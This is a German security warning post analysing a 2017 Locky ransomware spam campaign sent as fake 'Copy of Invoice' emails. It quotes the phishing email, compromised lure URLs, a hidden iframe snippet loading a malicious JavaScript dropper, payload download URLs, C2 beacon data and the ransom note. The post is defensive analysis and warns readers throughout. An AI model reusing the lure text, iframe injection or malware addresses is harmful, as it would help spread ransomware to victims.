Locky Ransomware: Copy of Invoice (Zahl) von diversen Absendern verschlüsselt weiterhin in *.lukitus



Am Donnerstag, den 14. September 2017 wurde durch unbekannte Dritte die folgende betrügerische E-Mail in englischer Sprache versendet. Achtung: Der Link lädt ein JavaScript, welches die Ransomware „Locky“ (Verschlüsselungs- und Epressungstrojaner) ausführen würde! Klicken Sie deswegen nicht auf den Link!

Betreff: Copy of Invoice 1553

Absender: Customer Service (service@Domain)Please download file containing your order information.

If you have any further questions regarding your invoice, please call Customer Service.

Please do not reply directly to this automatically generated e-mail message.

Thank you.

Customer Service Department

Achtung: Es handelt sich um eine betrügerische E-Mail! Die E-Mail stammt nicht von den genannten Absendern! Klicken Sie nicht auf den Link!



Der Link in der E-Mail verweist auf unterschiedliche Adressen:

- www.gtcartographic.co.uk/invoice.html

- grousespringsnursery.com/invoice.html

- osgood.me.uk/invoice.html

- handsworthfencingservices.co.uk/invoice.html

- balzantruck.com/invoice.html

- tanzcenter-graziosa.ch/invoice.html

- logistics.nazwa.pl/invoice.html

- www.100kisses.org/invoice.html

Die Seiten würden so aussehen:

Your file is downloading. Please wait…



Wie man im Bild sehen kann, wird zwar eine der o. g. Adressen aufgerufen, das JavaScript wird aber von einer anderen Domain geladen. Das liegt an einem iFrame in der Seite, der das JavaScript von hemrolunsparred.info/invoice.php laden würde:

<div style=“background:#eee;border:1px solid #ccc;padding:5px 10px;“>Your file is downloading. Please wait…</div>

<iframe src=“http:// hemrolunsparred.info/invoice.php“ style=“display: none;“>

Das JavaScript würde unterschiedliche Namen erhalten:

Invoice-5871.js

Invoice-5873.js

Invoice-13452.js

Invoice-370618.js



Es würde so beginnen:

Das JavaScript würde einen cmd-Befehl ausführen. Der PC würde deswegen evtl. kurz ein MS-DOS-Fenster öffnen, kurz danach aber wieder schließen.

Das Script würde von der Adresse recturf.com.au/ibnysoa.exe und wwwa.su/bkpudaf.exe eine Datei nachladen. Hierbei handelt es sich um den Verschlüsselungs- und Erpressungstrojaner „Locky“. Öffnen Sie daher nicht das JavaScript!

Virustotal zeigt für eine Erkennungsrate von 24/64! „Locky“ beginnt u. U. noch nicht sofort mit der Verschlüsselung der Dateien, daher fällt die Infektion u. U. erst später auf.

Der Trojaner sendet u. a. die IP-Adresse 5.34.180.135/imageload.cgi Daten. Aber auch an die Domain dintsparrednotsit.info/eroorrrs werden z. B. verschiedene Systemergebnisse, u. a. auch eine Liste aller unter Windows laufenden Prozesse gesendet:

Line-based text data: text/html

881343545:::Exec:::http://recturf.com.au/ibnysoa.exe::“System Idle Process“,“0″,“Services“,“0″,“12 K“,“Unknown“,“NT-AUTORIT\305\275T\SYSTEM“,“0:17:28″,“Nicht zutreffend“\r\n

„System“,“4″,“Services“,“0″,“1.008 K“,“Unknown“,“Nicht zutreffend“,“0:00:36″,“Nicht zutreffend“\r\n

„smss.exe“,“308″,“Services“,“0″,“784 K“,“Unknown“,“Nicht zutreffend“,“0:00:00″,“Nicht zutreffend“\r\n

[…]Line-based text data: text/html

881343545:::Exec:::http://wwwa.su/bkpudaf.exe::

Die aktuelle „Locky“-Version benennt alle Dateien in *.lukitus um:

Daneben produziert „Locky“ zwei Dateien, die auf die Verschlüsselung hinweisen:

lukitus.bmp

lukitus.htm





Nach Ende der Verschlüsselung werden beide Dateien automatisch geöffnet:

=$|$=-=.

!!! IMPORTANT INFORMATION !!!!

All of your files are encrypted with RSA-2048 and AES-128 ciphers.

More information about RSA and AES can be found here:

http://en.wikipedia.org/wiki/RSA_(cryptosystem)

http://en.wikipedia.org/wiki/Advanced_Encryption_StandardDecrypting of your files is only possible with the private key and decrypt program, which is on our secret server.

To receive your private key follow one of the links:If all of this addresses are not available, follow these steps:

1. Download and install Tor Browser: https://www.torproject.org/download/download-easy.html

2. After a successsful installation, run the browser and wait for initialization.

3. Type in the address bar: g46mbrrzpfszonuk.onion/*****

4. Follow the instructions on the site.!!! Your personal identification ID: ******* !!!

#__ -*+

.–=-*-$|—_-



Außerdem tauscht „Locky“ den Bildschirmhintergrund gegen die lukitus.bmp – Datei aus:



Die verlinkte Internetseite zeigt im TOR-Browser folgende Erpressung: